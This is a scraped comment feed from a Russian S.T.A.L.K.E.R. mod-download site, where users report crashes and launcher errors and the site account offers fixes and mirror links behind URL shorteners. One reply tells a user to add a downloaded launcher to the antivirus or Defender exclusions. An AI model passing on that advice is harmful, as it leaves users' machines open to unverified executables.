closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вообще печаль .. прошлая работала без AVX.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 15:05</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забудьте упомянуть что не идёт на процессорах без Avx2</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><b><a class="link" href="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170" rel="nofollow" target="_blank">обновите библиотеки C++</a></b> (установите последнюю поддерживаемую версию для вашего железа). Мод проверялся на запуск ранее - все работало. <br /><br /> И не забываем установить <b><a class="link" href="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a> - если ругается на звук!</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="serega213" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> serega213 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > мод не рабоате как только запускаю вылетает ошибка в блокноте xray_asus_16-01_26_12-14-13.log драйверна я все поставил те что по ссилке к моду</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 12:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Ew9yIg" title="https://disk.yandex.ru/d/36HF5-IaeqV_nA" rel="nofollow" target="_blank">Яндекс Диск</a> <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Eg9yIg" title="https://drive.google.com/drive/folders/15HrMAig0ySwFiAKur-WqxtyD1NiGhKY2" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 09:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">можете посмотреть вот <a class="link" href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sigerous_addon_for_gunslinger_ver_1_14/1-1-0-6162" rel="nofollow" target="_blank">ЭТУ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 08:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">перекачайте лаунчер, ссылки обновлены, лаунчер обновлен, видимо сменили место откуда скачивалась игра и вам старый лаунчер выдавал что файла по указанному адресу нет. Новая версия лаунчера на данный момент проверена и работает корректно.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 23:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Подскажите самуюстабильную сборку Сгм 2.2 с оружейкой и нормальной графикой. <br /> Играю в СГМ 2.2 Лост Соул ужасные лагает на Затоне даже на низких настройках</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">21:14 ~ Start... <br /> 21:14 ! UNHANDLED EXCEPTION CAUGHT: System.Net.Http.HttpRequestException - Response status code does not indicate success: 404 (Not Found).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:45</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > да стоит 11винда и защитник обычный</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:44</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">всё сделал но не помогло</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 09:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Если у вас 7 винда можете не пытаться запустить его, он на ней не работает. Если у вас 11 винда то скорее всего его блокирует антивирус или защитник, попробуйте внести его в исключения. Желательно создать папку не на системном диске, поместить туда лаунчер и попробовать запустить (в эту папку соответственно и скачается игра с модом)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 22:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Лаунчер скачал и при запуске он сразу же вырубаетса что  делать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417"> Белая Кровь: Контракт на Деда Мороза </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 13:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/97ZxIg" title="https://drive.google.com/drive/folders/1ECeFM9Ugxqq6vK1e2dTrqCz0huy2Bkoh" rel="nofollow" target="_blank">Скачать</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 10:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">смените освещение как вариант - судя по вылету играли на статике, перейдите на динамику.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 23:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : fatal error <br /> Function      : CBlender_default_aref::Compile <br /> File          : 